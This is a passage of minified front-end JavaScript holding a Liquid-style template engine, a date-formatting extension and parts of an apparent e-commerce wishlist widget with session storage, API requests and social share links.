this.rethrowErrors=e,t}}),f.Template.tags={},f.Template.registerTag=function(e,t){f.Template.tags[e]=t},f.Template.registerFilter=function(e){f.Strainer.globalFilter(e)},f.Template.tokenize=function(e){var t=e.split(/(\{\%.*?\%\}|\{\{.*?\}\}?)/);return t[0]==""&&t.shift(),t},f.Template.parse=function(e){return new f.Template().parse(e)},f.Variable=f.Class.extend({init:function(e){this.markup=e,this.name=null,this.filters=[];var t=this,r=e.match(/\s*("[^"]+"|'[^']+'|[^\s,|]+)/);if(r){this.name=r[1];var n=e.match(/\|\s*(.*)/);if(n){var i=n[1].split(/\|/);f.extensions.arrayTools.each(i,function(a){var s=a.match(/\s*(\w+)/);if(s){var o=s[1],u=[];f.extensions.arrayTools.each(f.extensions.arrayTools.flatten(a.match(/(?:[:|,]\s*)("[^"]+"|'[^']+'|[^\s,|]+)/g)||[]),function(l){var c=l.match(/^[\s|:|,]*(.*?)[\s]*$/);c&&u.push(c[1])}),t.filters.push([o,u])}})}}},render:function(e){if(this.name==null)return"";var t=e.get(this.name);return f.extensions.arrayTools.each(this.filters,function(r){var n=r[0],i=f.extensions.arrayTools.map(r[1]||[],function(a){return e.get(a)});i.unshift(t),t=e.invoke(n,i)}),t}}),f.Condition=f.Class.extend({init:function(e,t,r){this.left=e,this.operator=t,this.right=r,this.childRelation=null,this.childCondition=null,this.attachment=null},evaluate:function(e){e=e||new f.Context;var t=this.interpretCondition(this.left,this.right,this.operator,e);switch(this.childRelation){case"or":return t||this.childCondition.evaluate(e);case"and":return t&&this.childCondition.evaluate(e);default:return t}},or:function(e){this.childRelation="or",this.childCondition=e},and:function(e){this.childRelation="and",this.childCondition=e},attach:function(e){return this.attachment=e,this.attachment},isElse:!1,interpretCondition:function(e,t,r,n){if(!r)return n.get(e);if(e=n.get(e),t=n.get(t),r=f.Condition.operators[r],!r)throw"Unknown operator "+r;var i=r(e,t);return i},toString:function(){return"<Condition "+this.left+" "+this.operator+" "+this.right+">"}}),f.Condition.operators={"==":function(e,t){return e==t},"=":function(e,t){return e==t},"!=":function(e,t){return e!=t},"<>":function(e,t){return e!=t},"<":function(e,t){return e<t},">":function(e,t){return e>t},"<=":function(e,t){return e<=t},">=":function(e,t){return e>=t},contains:function(e,t){return e?Object.prototype.toString.call(e)==="[object Array]"?f.extensions.arrayTools.indexOf(e,t)>=0:e.match(t):!1},hasKey:function(e,t){return f.extensions.object.hasKey.call(e,t)},hasValue:function(e,t){return f.extensions.object.hasValue.call(e,t)}},f.ElseCondition=f.Condition.extend({isElse:!0,evaluate:function(e){return!0},toString:function(){return"<ElseCondition>"}}),f.Drop=f.Class.extend({setContext:function(e){this.context=e},beforeMethod:function(e){},invokeDrop:function(e){var t=this.beforeMethod();return!t&&e in this&&(t=this[e].apply(this)),t},hasKey:function(e){return!0}});var wh=function(e){if(typeof e!="function")throw"Object.each requires first argument to be a function";var t=0,r=arguments[1];for(var n in this){var i=this[n],a=[n,i];a.key=n,a.value=i,e.call(r,a,t,this),t++}return null};f.Template.registerTag("assign",f.Tag.extend({tagSyntax:/((?:\(?[\w\-\.\[\]]\)?)+)\s*=\s*(.+)/,init:function(e,t,r){var n=t.match(this.tagSyntax);if(n)this.to=n[1],this.from=n[2];else throw"Syntax error in 'assign' - Valid syntax: assign [var] = [source]";this._super(e,t,r)},render:function(e){var t=new f.Variable(this.from);return f.extensions.arrayTools.last(e.scopes)[this.to.toString()]=t.render(e),""}})),f.Template.registerTag("cache",f.Block.extend({tagSyntax:/(\w+)/,init:function(e,t,r){var n=t.match(this.tagSyntax);if(n)this.to=n[1];else throw"Syntax error in 'cache' - Valid syntax: cache [var]";this._super(e,t,r)},render:function(e){var t=this._super(e);return f.extensions.arrayTools.last(e.scopes)[this.to]=f.extensions.arrayTools.flatten([t]).join(""),""}})),f.Template.registerTag("capture",f.Block.extend({tagSyntax:/(\w+)/,init:function(e,t,r){var n=t.match(this.tagSyntax);if(n)this.to=n[1];else throw"Syntax error in 'capture' - Valid syntax: capture [var]";this._super(e,t,r)},render:function(e){var t=this._super(e);return f.extensions.arrayTools.last(e.scopes)[this.to.toString()]=f.extensions.arrayTools.flatten([t]).join(""),""}})),f.Template.registerTag("case",f.Block.extend({tagSyntax:/("[^"]+"|'[^']+'|[^\s,|]+)/,tagWhenSyntax:/("[^"]+"|'[^']+'|[^\s,|]+)(?:(?:\s+or\s+|\s*\,\s*)("[^"]+"|'[^']+'|[^\s,|]+.*))?/,init:function(e,t,r){this.blocks=[],this.nodelist=[];var n=t.match(this.tagSyntax);if(n)this.left=n[1];else throw"Syntax error in 'case' - Valid syntax: case [condition]";this._super(e,t,r)},unknownTag:function(e,t,r){switch(e){case"when":this.recordWhenCondition(t);break;case"else":this.recordElseCondition(t);break;default:this._super(e,t,r)}},render:function(e){var t=this,r=[],n=!0;return e.stack(function(){for(var i=0;i<t.blocks.length;i++){var a=t.blocks[i];if(a.isElse)return n==!0&&(r=f.extensions.arrayTools.flatten([r,t.renderAll(a.attachment,e)])),r;a.evaluate(e)&&(n=!1,r=f.extensions.arrayTools.flatten([r,t.renderAll(a.attachment,e)]))}}),r},recordWhenCondition:function(e){for(;e;){var t=e.match(this.tagWhenSyntax);if(!t)throw"Syntax error in tag 'case' - Valid when condition: {% when [condition] [or condition2...] %} ";e=t[2];var r=new f.Condition(this.left,"==",t[1]);this.blocks.push(r),this.nodelist=r.attach([])}},recordElseCondition:function(e){if(f.extensions.stringTools.strip(e||"")!="")throw"Syntax error in tag 'case' - Valid else condition: {% else %} (no parameters) ";var t=new f.ElseCondition;this.blocks.push(t),this.nodelist=t.attach([])}})),f.Template.registerTag("comment",f.Block.extend({render:function(e){return""}})),f.Template.registerTag("cycle",f.Tag.extend({tagSimpleSyntax:/"[^"]+"|'[^']+'|[^\s,|]+/,tagNamedSyntax:/("[^"]+"|'[^']+'|[^\s,|]+)\s*\:\s*(.*)/,init:function(e,t,r){var n,i;if(n=t.match(this.tagNamedSyntax),n)this.variables=this.variablesFromString(n[2]),this.name=n[1];else if(n=t.match(this.tagSimpleSyntax),n)this.variables=this.variablesFromString(t),this.name="'"+this.variables.toString()+"'";else throw"Syntax error in 'cycle' - Valid syntax: cycle [name :] var [, var2, var3 ...]";this._super(e,t,r)},render:function(e){var t=this,r=e.get(t.name),n="";return e.registers.cycle||(e.registers.cycle={}),e.registers.cycle[r]||(e.registers.cycle[r]=0),e.stack(function(){var i=e.registers.cycle[r],a=e.get(t.variables[i]);i+=1,i==t.variables.length&&(i=0),e.registers.cycle[r]=i,n=a}),n},variablesFromString:function(e){return f.extensions.arrayTools.map(e.split(","),function(t){var r=t.match(/\s*("[^"]+"|'[^']+'|[^\s,|]+)\s*/);return r[1]?r[1]:null})}})),f.Template.registerTag("for",f.Block.extend({tagSyntax:/(\w+)\s+in\s+((?:\(?[\w\-\.\[\]]\)?)+)/,init:function(e,t,r){var n=t.match(this.tagSyntax);if(n){this.variableName=n[1],this.collectionName=n[2],this.name=this.variableName+"-"+this.collectionName,this.attributes={};var i=t.replace(this.tagSyntax,""),a=t.match(/(\w*?)\s*\:\s*("[^"]+"|'[^']+'|[^\s,|]+)/g);a&&f.extensions.arrayTools.each(a,function(s){s=s.split(":"),this.attributes[f.extensions.stringTools.strip(s[0])]=f.extensions.stringTools.strip(s[1])},this)}else throw"Syntax error in 'for loop' - Valid syntax: for [item] in [collection]";this._super(e,t,r)},render:function(e){var t=this,r=[],n=e.get(this.collectionName)||[],i=[0,n.length];if(!Array.isArray(n)&&typeof n=="object"&&(n=Object.keys(n)),e.registers.for||(e.registers.for={}),this.attributes.limit||this.attributes.offset){var a=0,s=0,o=0,u=null;this.attributes.offset=="continue"?a=e.registers.for[this.name]:a=e.get(this.attributes.offset)||0,s=e.get(this.attributes.limit),o=s?a+s+1:n.length,i=[a,o-1],e.registers.for[this.name]=o}return u=n.slice(i[0],i[1]),!u||u.length==0?"":(e.stack(function(){var l=u.length;f.extensions.arrayTools.each(u,function(c,d){e.set(t.variableName,c),e.set("forloop",{name:t.name,length:l,index:d+1,index0:d,rindex:l-d,rindex0:l-d-1,first:d==0,last:d==l-1}),r.push((t.renderAll(t.nodelist,e)||[]).join(""))})}),f.extensions.arrayTools.flatten([r]).join(""))}})),f.Template.registerTag("if",f.Block.extend({tagSyntax:/("[^"]+"|'[^']+'|[^\s,|]+)\s*([=!<>a-z_]+)?\s*("[^"]+"|'[^']+'|[^\s,|]+)?/,init:function(e,t,r){this.nodelist=[],this.blocks=[],this.pushBlock("if",t),this._super(e,t,r)},unknownTag:function(e,t,r){f.extensions.arrayTools.include(["elsif","else"],e)?this.pushBlock(e,t):this._super(e,t,r)},render:function(e){var t=this,r="";return e.stack(function(){for(var n=0;n<t.blocks.length;n++){var i=t.blocks[n];if(i.evaluate(e)){r=t.renderAll(i.attachment,e);return}}}),f.extensions.arrayTools.flatten([r]).join("")},pushBlock:function(e,t){var r;if(e=="else")r=new f.ElseCondition;else{var n=t.split(/\b(and|or)\b/).reverse(),i=n.shift().match(this.tagSyntax);if(!i)throw"Syntax Error in tag '"+e+"' - Valid syntax: "+e+" [expression]";for(var a=new f.Condition(i[1],i[2],i[3]);n.length>0;){var s=n.shift(),i=n.shift().match(this.tagSyntax);if(!i)throw"Syntax Error in tag '"+e+"' - Valid syntax: "+e+" [expression]";var o=new f.Condition(i[1],i[2],i[3]);o[s](a),a=o}r=a}r.attach([]),this.blocks.push(r),this.nodelist=r.attachment}})),f.Template.registerTag("ifchanged",f.Block.extend({render:function(e){var t=this,r="";return e.stack(function(){var n=t.renderAll(t.nodelist,e).join("");n!=e.registers.ifchanged&&(r=n,e.registers.ifchanged=r)}),r}})),f.Template.registerTag("include",f.Tag.extend({tagSyntax:/((?:"[^"]+"|'[^']+'|[^\s,|]+)+)(\s+(?:with|for)\s+((?:"[^"]+"|'[^']+'|[^\s,|]+)+))?/,init:function(e,t,r){var n=(t||"").match(this.tagSyntax);if(n){this.templateName=n[1],this.templateNameVar=this.templateName.substring(1,this.templateName.length-1),this.variableName=n[3],this.attributes={};var i=t.match(/(\w*?)\s*\:\s*("[^"]+"|'[^']+'|[^\s,|]+)/g);i&&f.extensions.arrayTools.each(i,function(a){a=a.split(":"),this.attributes[f.extensions.stringTools.strip(a[0])]=f.extensions.stringTools.strip(a[1])},this)}else throw"Error in tag 'include' - Valid syntax: include '[template]' (with|for) [object|collection]";this._super(e,t,r)},render:function(e){var t=this,r=f.readTemplateFile(e.get(this.templateName)),n=f.parse(r),i=e.get(this.variableName||this.templateNameVar),a="";return e.stack(function(){t.attributes.each=wh,t.attributes.each(function(s){e.set(s.key,e.get(s.value))}),i instanceof Array?a=f.extensions.arrayTools.map(i,function(s){return e.set(t.templateNameVar,s),n.render(e)}):(e.set(t.templateNameVar,i),a=n.render(e))}),a=f.extensions.arrayTools.flatten([a]).join(""),a}})),f.Template.registerTag("unless",f.Template.tags.if.extend({render:function(e){var t=this,r="";return e.stack(function(){var n=t.blocks[0];if(!n.evaluate(e)){r=t.renderAll(n.attachment,e);return}for(var i=1;i<t.blocks.length;i++){var n=t.blocks[i];if(n.evaluate(e)){r=t.renderAll(n.attachment,e);return}}}),f.extensions.arrayTools.flatten([r]).join("")}})),f.Template.registerTag("raw",f.Block.extend({parse:function(e){this.nodelist||(this.nodelist=[]),this.nodelist.length=0;var t=e.shift();for(e.push("");e.length;){if(/^\{\%/.test(t)){var r=t.match(/^\{\%\s*(\w+)\s*(.*)?\%\}$/);if(r&&this.blockDelimiter==r[1]){this.endTag();return}}this.nodelist.push(t||""),t=e.shift()}this.assertMissingDelimitation()},render:function(e){return this.nodelist.join("")}})),f.Template.registerTag("increment",f.Tag.extend({tagSyntax:/((?:\(?[\w\-\.\[\]]\)?)+)/,init:function(e,t,r){var n=t.match(this.tagSyntax);if(n)this.name=n[1];else throw"Syntax error in 'assign' - Valid syntax: increment [var]";this._super(e,t,r)},render:function(e){var t=this,r=t.name,n="";return e.registers.increment||(e.registers.increment={}),e.registers.increment[r]||(e.registers.increment[r]=0),n=String(e.registers.increment[r]),e.registers.increment[r]++,n}})),f.Template.registerTag("decrement",f.Tag.extend({tagSyntax:/((?:\(?[\w\-\.\[\]]\)?)+)/,init:function(e,t,r){var n=t.match(this.tagSyntax);if(n)this.name=n[1];else throw"Syntax error in 'assign' - Valid syntax: decrement [var]";this._super(e,t,r)},render:function(e){var t=this,r=t.name,n="";return e.registers.decrement||(e.registers.decrement={}),e.registers.decrement[r]||(e.registers.decrement[r]=-1),n=String(e.registers.decrement[r]),e.registers.decrement[r]--,n}})),f.Template.registerFilter({_HTML_ESCAPE_MAP:{"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#39;"},size:function(e){return e.length?e.length:0},downcase:function(e){return e.toString().toLowerCase()},upcase:function(e){return e.toString().toUpperCase()},capitalize:function(e){return f.extensions.stringTools.capitalize(e.toString())},escape:function(e){var t=this;return e.replace(/[&<>"']/g,function(r){return t._HTML_ESCAPE_MAP[r]})},h:function(e){var t=this;return e.replace(/[&<>"']/g,function(r){return t._HTML_ESCAPE_MAP[r]})},default:function(e,t){return f.extensions.object.isEmpty(e)?t:e},truncate:function(e,t,r){if(!e||e=="")return"";t=t||50,r=r||"...";var n=e.slice(0,t);return e.length>t?e.slice(0,t)+r:e},truncatewords:function(e,t,r){if(!e||e=="")return"";t=parseInt(t||15),r=r||"...";var n=e.toString().split(" "),i=Math.max(t,0);return n.length>i?n.slice(0,i).join(" ")+r:e},truncate_words:function(e,t,r){if(!e||e=="")return"";t=parseInt(t||15),r=r||"...";var n=e.toString().split(" "),i=Math.max(t,0);return n.length>i?n.slice(0,i).join(" ")+r:e},strip_html:function(e){return e.toString().replace(/<.*?>/g,"")},strip_newlines:function(e){return e.toString().replace(/\n/g,"")},join:function(e,t){return t=t||" ",e.join(t)},split:function(e,t){return t=t||" ",e.split(t)},sort:function(e){return e.sort()},reverse:function(e){return e.reverse()},replace:function(e,t,r){return r=r||"",e.toString().replace(new RegExp(t,"g"),r)},replace_first:function(e,t,r){return r=r||"",e.toString().replace(new RegExp(t,""),r)},newline_to_br:function(e){return e.toString().replace(/\n/g,`<br/>
`)},date:function(e,t){var r;return e instanceof Date&&(r=e),!(r instanceof Date)&&e=="now"&&(r=new Date),!(r instanceof Date)&&typeof e=="number"&&(r=new Date(e*1e3)),!(r instanceof Date)&&typeof e=="string"&&(r=new Date(Date.parse(e))),r instanceof Date?r.strftime(t):e},first:function(e){return e[0]},last:function(e){return e=e,e[e.length-1]},minus:function(e,t){return(Number(e)||0)-(Number(t)||0)},plus:function(e,t){return(Number(e)||0)+(Number(t)||0)},times:function(e,t){return(Number(e)||0)*(Number(t)||0)},divided_by:function(e,t){return(Number(e)||0)/(Number(t)||0)},modulo:function(e,t){return(Number(e)||0)%(Number(t)||0)},map:function(e,t){e=e||[];for(var r=[],n=0;n<e.length;n++)r.push(e[n][t]);return r},escape_once:function(e){var t=this;return e.replace(/["><']|&(?!([a-zA-Z]+|(#\d+));)/g,function(r){return t._HTML_ESCAPE_MAP[r]})},remove:function(e,t){return e.toString().replace(new RegExp(t,"g"),"")},remove_first:function(e,t){return e.toString().replace(t,"")},prepend:function(e,t){return""+(t||"").toString()+(e||"").toString()},append:function(e,t){return""+(e||"").toString()+(t||"").toString()}}),new Date().strftime||function(){Date.ext={},Date.ext.util={},Date.ext.util.xPad=function(e,t,r){for(typeof r>"u"&&(r=10);parseInt(e,10)<r&&r>1;r/=10)e=t.toString()+e;return e.toString()},Date.prototype.locale="en-GB",document.getElementsByTagName("html")&&document.getElementsByTagName("html")[0].lang&&(Date.prototype.locale=document.getElementsByTagName("html")[0].lang),Date.ext.locales={},Date.ext.locales.en={a:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],A:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],b:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],B:["January","February","March","April","May","June","July","August","September","October","November","December"],c:"%a %d %b %Y %T %Z",p:["AM","PM"],P:["am","pm"],x:"%d/%m/%y",X:"%T"},typeof JSON<"u"?Date.ext.locales["en-US"]=JSON.parse(JSON.stringify(Date.ext.locales.en)):Date.ext.locales["en-US"]=Date.ext.locales.en,Date.ext.locales["en-US"].c="%a %d %b %Y %r %Z",Date.ext.locales["en-US"].x="%D",Date.ext.locales["en-US"].X="%r",Date.ext.locales["en-GB"]=Date.ext.locales.en,Date.ext.locales["en-AU"]=Date.ext.locales["en-GB"],Date.ext.formats={a:function(e){return Date.ext.locales[e.locale].a[e.getDay()]},A:function(e){return Date.ext.locales[e.locale].A[e.getDay()]},b:function(e){return Date.ext.locales[e.locale].b[e.getMonth()]},B:function(e){return Date.ext.locales[e.locale].B[e.getMonth()]},c:"toLocaleString",C:function(e){return Date.ext.util.xPad(parseInt(e.getFullYear()/100,10),0)},d:["getDate","0"],e:["getDate"," "],g:function(e){return Date.ext.util.xPad(parseInt(Date.ext.util.G(e)/100,10),0)},G:function(e){var t=e.getFullYear(),r=parseInt(Date.ext.formats.V(e),10),n=parseInt(Date.ext.formats.W(e),10);return n>r?t++:n===0&&r>=52&&t--,t},H:["getHours","0"],I:function(e){var t=e.getHours()%12;return Date.ext.util.xPad(t===0?12:t,0)},j:function(e){var t=e-new Date(""+e.getFullYear()+"/1/1 GMT");t+=e.getTimezoneOffset()*6e4;var r=parseInt(t/6e4/60/24,10)+1;return Date.ext.util.xPad(r,0,100)},m:function(e){return Date.ext.util.xPad(e.getMonth()+1,0)},M:["getMinutes","0"],p:function(e){return Date.ext.locales[e.locale].p[e.getHours()>=12?1:0]},P:function(e){return Date.ext.locales[e.locale].P[e.getHours()>=12?1:0]},S:["getSeconds","0"],u:function(e){var t=e.getDay();return t===0?7:t},U:function(e){var t=parseInt(Date.ext.formats.j(e),10),r=6-e.getDay(),n=parseInt((t+r)/7,10);return Date.ext.util.xPad(n,0)},V:function(e){var t=parseInt(Date.ext.formats.W(e),10),r=new Date(""+e.getFullYear()+"/1/1").getDay(),n=t+(r>4||r<=1?0:1);return n==53&&new Date(""+e.getFullYear()+"/12/31").getDay()<4?n=1:n===0&&(n=Date.ext.formats.V(new Date(""+(e.getFullYear()-1)+"/12/31"))),Date.ext.util.xPad(n,0)},w:"getDay",W:function(e){var t=parseInt(Date.ext.formats.j(e),10),r=7-Date.ext.formats.u(e),n=parseInt((t+r)/7,10);return Date.ext.util.xPad(n,0,10)},y:function(e){return Date.ext.util.xPad(e.getFullYear()%100,0)},Y:"getFullYear",z:function(e){var t=e.getTimezoneOffset(),r=Date.ext.util.xPad(parseInt(Math.abs(t/60),10),0),n=Date.ext.util.xPad(t%60,0);return(t>0?"-":"+")+r+n},Z:function(e){return e.toString().replace(/^.*\(([^)]+)\)$/,"$1")},"%":function(e){return"%"}},Date.ext.aggregates={c:"locale",D:"%m/%d/%y",h:"%b",n:`
`,r:"%I:%M:%S %p",R:"%H:%M",t:"	",T:"%H:%M:%S",x:"locale",X:"locale"},Date.ext.aggregates.z=Date.ext.formats.z(new Date),Date.ext.aggregates.Z=Date.ext.formats.Z(new Date),Date.ext.unsupported={},Date.prototype.strftime=function(e){this.locale in Date.ext.locales||(this.locale.replace(/-[a-zA-Z]+$/,"")in Date.ext.locales?this.locale=this.locale.replace(/-[a-zA-Z]+$/,""):this.locale="en-GB");for(var t=this;e.match(/%[cDhnrRtTxXzZ]/);)e=e.replace(/%([cDhnrRtTxXzZ])/g,function(n,i){var a=Date.ext.aggregates[i];return a=="locale"?Date.ext.locales[t.locale][i]:a});var r=e.replace(/%([aAbBCdegGHIjmMpPSuUVwWyY%])/g,function(n,i){var a=Date.ext.formats[i];return typeof a=="string"?t[a]():typeof a=="function"?a.call(t,t):typeof a=="object"&&typeof a[0]=="string"?Date.ext.util.xPad(t[a[0]](),a[1]):i});return t=null,r}}();var po;po=po||function(e){var t=String.prototype.split,r=/()??/.exec("")[1]===e,n;return n=function(i,a,s){if(Object.prototype.toString.call(a)!=="[object RegExp]")return t.call(i,a,s);var o=[],u=(a.ignoreCase?"i":"")+(a.multiline?"m":"")+(a.extended?"x":"")+(a.sticky?"y":""),l=0,a=new RegExp(a.source,u+"g"),c,d,h,p;for(i+="",r||(c=new RegExp("^"+a.source+"$(?!\\s)",u)),s=s===e?-1>>>0:s>>>0;(d=a.exec(i))&&(h=d.index+d[0].length,!(h>l&&(o.push(i.slice(l,d.index)),!r&&d.length>1&&d[0].replace(c,function(){for(var g=1;g<arguments.length-2;g++)arguments[g]===e&&(d[g]=e)}),d.length>1&&d.index<i.length&&Array.prototype.push.apply(o,d.slice(1)),p=d[0].length,l=h,o.length>=s)));)a.lastIndex===d.index&&a.lastIndex++;return l===i.length?(p||!a.test(""))&&o.push(""):o.push(i.slice(l)),o.length>s?o.slice(0,s):o},String.prototype.split=function(i,a){return n(this,i,a)},n}();var we=f,yo=document.createDocumentFragment(),Tn=document.createElement("body"),vo,Sn=[],bo=[];we.readTemplateFile=function(e){var t=Cn.getTemplate(e);return t&&t.template?t.template.trim():(console.warn("Couldn't find template: "+e),"")};var Cn={setTemplates(e){bo=e},getTemplate(e){return bo.find(t=>t.id===e)},render:function(e){(0,mo.default)(e)&&(e=[e]);var t=e.length,r,n,i,a,s,o;for(r=0;r<t;++r)if(n=e[r],!!n.startTag.parentNode){s=[],i={},i[n.model]=n.data;for(var u in n.theme)i.hasOwnProperty(u)===!1&&(i[u]=n.theme[u]);for(n.template||(n.template=we.parse(we.readTemplateFile(n.templateId))),o=n.endTag.previousSibling,a=o;a&&a!==n.startTag;)o=a.previousSibling,a.parentNode.removeChild(a),a=o;for(Tn.innerHTML=n.template.render(i),a=Tn.firstChild;a;)a instanceof Element&&a.setAttribute("data-appmate",""),yo.appendChild(a),s.push(a),a=Tn.firstChild;n.startTag.parentNode.insertBefore(yo,n.startTag.nextSibling),Sn.push(s)}clearTimeout(vo),vo=setTimeout(function(){var l=[];Sn.forEach(function(c){l=l.concat(c)}.bind(this)),Sn=[],this.emit("render",l)}.bind(this))}};(0,go.default)(Cn);var xe=Cn,Jt={all:-1,debug:1,info:2,warn:4,error:5,off:100},vt=Jt.error;window.localStorage&&window.localStorage.logLevel&&(vt=window.localStorage.logLevel);var Vt={debug:function(e){vt<=Jt.debug&&console.log.apply(console,arguments)},info:function(e){vt<=Jt.info&&console.info.apply(console,arguments)},error:function(e){vt<=Jt.error&&console.error.apply(console,arguments)}};Vt.log=Vt.debug,Vt.debug("Init logger with level %s",vt);var _=Vt;function _o(){return{init:function(e){this.events=e||{},_.debug("Init event map",e),this.observer=new MutationObserver(function(t){t.forEach(function(r){for(var n=0;n<r.addedNodes.length;n++){var i=r.addedNodes[n];i.nodeType===1&&this.bindEvents(i)}}.bind(this))}.bind(this)),this.observer.observe(document,{subtree:!0,childList:!0,attributes:!1})},addedElements:[],bindEvents:function(e){e||(e=document),Object.keys(this.events).forEach(function(t){var r=t.substring(0,t.indexOf(" ")),n=t.substring(t.indexOf(" ")+1),i=this.events[t],a=e.querySelectorAll(n),s=Array.prototype.slice.call(a);e.matches(n)&&s.push(e);for(var o=0;o<s.length;++o){var u=s[o];r==="render"||r==="destroy"?r==="render"&&i(u):this.addedElements.indexOf(u)===-1&&(u.removeEventListener(r,i),u.addEventListener(r,i),this.addedElements.push(u),_.debug("Added",r,"handler for",n))}}.bind(this))},unbindEvents:function(e){e||(e=document),Object.keys(this.events).forEach(function(t){for(var r=t.substring(0,t.indexOf(" ")),n=t.substring(t.indexOf(" ")+1),i=this.events[t],a=e.querySelectorAll(n),s=0;s<a.length;++s){var o=a[s];r==="render"||r==="destroy"?r==="destroy"&&i(o):(_.debug("Removed",r,"handler for",n),o.removeEventListener(r,i))}e.removeEventListener(r,i)}.bind(this))}}}var Eo=R(xo());function Ke(e,t){if(this.session={},this.store=typeof t<"u"?t:localStorage,this.name=e||"TinyStore",this.enabled=Oh(this.store),this.enabled)try{this.session=JSON.parse(this.store[this.name])||{}}catch{}}Ke.prototype.save=function(){return this.enabled&&(this.store[this.name]=JSON.stringify(this.session)),this.session},Ke.prototype.set=function(e,t){return this.session[e]=t,this.save(),this.session[e]},Ke.prototype.get=function(e){return this.session[e]},Ke.prototype.remove=function(e){var t=this.session[e];return delete this.session[e],this.save(),t},Ke.prototype.clear=function(){this.session={},this.enabled&&delete this.store[this.name]};function Oh(e){if(!e)return!1;var t=typeof e,r=typeof e.getItem=="function"&&typeof e.setItem=="function",n=t==="object"||t==="function";return!!(r||n)}var To=Ke,Po=R(Oo()),Io={init:function(e){this.storage=new To("appmate-session"),this.config=e,this.storage.session.cache||(_.debug("Init session cache"),this.storage.session.cache={}),!this.config.customer&&this.getCustomerId()&&this.clear(),this.setState(this.getSessionId()||this.createTempId(),this.config.customer||!1)},save:function(){if(this.isEnabled())try{this.storage.save()}catch(e){console.log("Failed caching wishlist data."),console.log(e)}},clear:function(){this.storage.clear(),this.storage.session.cache={},this.storage.session.state={},this.save()},cache:(0,Po.default)(function(e,t){if(typeof t<"u")_.debug("Save %s to cache.",e),this.storage.session.cache[e]={data:t,time:Date.now()},this.save();else{_.debug("Load %s from cache with",e);var r=this.storage.session.cache[e];return typeof r>"u"&&(r={}),r}},50,{leading:!0,trailing:!0}),clearCache:function(){this.storage.session.cache={},this.save()},setState:function(e,t){this.storage.session.state={sid:e,cid:t},_.debug("Set state:",this.storage.session.state),this.save()},getCustomerId:function(){return this.isEnabled()&&this.hasState()?this.storage.session.state.cid:!1},getSessionId:function(){return this.isEnabled()&&this.hasState()?this.storage.session.state.sid:!1},isEnabled:function(){return this.storage.enabled},isLoggedIn:function(){return!!this.config.customer},hasState:function(){return!!this.storage.session.state},setCookie:function(e,t,r){typeof r=="string"&&(r=(0,Eo.default)(r));var n=new Date(Date.now()+r),i="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+i+"; path=/"},getCookie:function(e){for(var t=e+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var i=r[n];i.charAt(0)==" ";)i=i.substring(1);if(i.indexOf(t)===0)return i.substring(t.length,i.length)}return""},createTempId:function(){var e="xxxxxyxxyxxxxxxx".replace(/[xy]/g,function(t){var r=Math.random()*16|0,n=t=="x"?r:r&3|8;return n.toString(16)});return e}};q(Io);var $=Io,Kh=window.fetch,Fo={config:{},fetch:function(e,t){return _.debug("Fetch %s with",e,t),Kh(e,t).then(this.status).then(this.json).then(this.successful)},status:function(e){if(e.status===304)return Promise.resolve("unchanged");if(e.status>=200&&e.status<300)return Promise.resolve(e);var t=new Error(e.statusText);return t.status=e.status,Promise.reject(t)},json:function(e){return e.json?e.json():e},successful:function(e){return typeof e=="string"||e.success===!0?Promise.resolve(e):Promise.reject(new Error(e.message))},url:function(e){var t=[this.config.app.host,"shop",this.config.shop.permanent_domain];return t.concat(e).join("/")},options:function(e,t){e||(e="get");var r={method:e,headers:{"Content-Type":"application/json","X-Appmate-SID":$.getSessionId(),"X-Appmate-CID":$.getCustomerId(),"X-Appmate-TKV":this.config.version}};return t&&(r.body=JSON.stringify(t)),r}};q(Fo);var E=Fo,Do={init:function(e){this.config=e,E.config=e},load:function(e){var t=["shared-wishlist"];return e&&t.push(e),E.fetch(E.url(t),E.options())}};q(Do);var jo=Do,oc=R(ee()),uc=R(Gt()),Ro={init:function(e,t){this.config=e,E.config=e,this.settings=t,E.settings=t},load:function(e,t){var r=["wishlist"];return e&&r.push(e),t&&(r[r.length-1]+="?since="+encodeURIComponent(t)),E.fetch(E.url(r),E.options())},create:function(e){var t=["wishlist"],r={name:e};return E.fetch(E.url(t),E.options("post",r))},add:function(e,t){var r=["wishlist"],n={productId:parseInt(e,10),variantId:parseInt(t,10)};return E.fetch(E.url(r),E.options("post",n))},clear:function(e){var t=["wishlist",e];return E.fetch(E.url(t),E.options("put",{products:[]}))},getShareLink:function(e){var t={id:e.wkShare,service:e.wkShareService,title:e.wkShareTitle||this.config.wishlist.share.title,description:e.wkShareDescription||this.config.wishlist.share.description,imageTitle:e.wkShareImageTitle||this.config.wishlist.share.imageTitle,hashTags:e.wkShareHashTags||this.config.wishlist.share.hashTags,twitterUser:e.wkShareTwitterUser||this.config.wishlist.share.twitterUser,proxy:this.config.wishlist.proxyHandle,page:this.config.shop.root_url+"/pages/"+this.settings.sharedWishlistPageHandle,image:e.wkShareImage||this.config.wishlist.share.image,emailBcc:this.config.wishlist.share.emailBcc},r=window.location.protocol+"//"+window.location.host,n=r+t.page+"/"+t.id;switch(t.service){case"facebook":return"https://www.facebook.com/dialog/share?app_id=100282410426423&display=popup&href="+encodeURIComponent(n);case"twitter":var i="?text="+encodeURIComponent(t.description)+"&hashtags="+encodeURIComponent(t.hashTags)+"&url="+encodeURIComponent(n);return t.twitterUser&&(i+="&via="+encodeURIComponent(t.twitterUser)),encodeURI("https://twitter.com/intent/tweet")+i;case"pinterest":return encodeURI("https://pinterest.com/pin/create/button/")+"?url="+encodeURIComponent(n)+"&media="+encodeURIComponent(t.image)+"&description="+encodeURIComponent(t.description);case"whatsapp":return"https://api.whatsapp.com/send?text="+encodeURIComponent(n);case"email":var a="";return t.emailBcc&&(a="&bcc="+encodeURIComponent(t.emailBcc)),"mailto:?&subject="+encodeURIComponent(t.title)+"&body="+encodeURIComponent(t.description)+"%0A%0A"+encodeURIComponent(n)+a;default:return n}},loginRequired:function(){var e=this.settings.loginRequired,t=$.isLoggedIn(),r=$.isEnabled();return(e||!r)&&!t}};q(Ro);var B=Ro,No={init:function(e){this.config=e,E.config=e},create:function(e,t,r){var n=["wishlist",e,"wishlist-item"],i={productId:t,variantId:r};return E.fetch(E.url(n),E.options("post",i))},update:function(e,t,r){var n=["wishlist",e,"wishlist-item",t];return 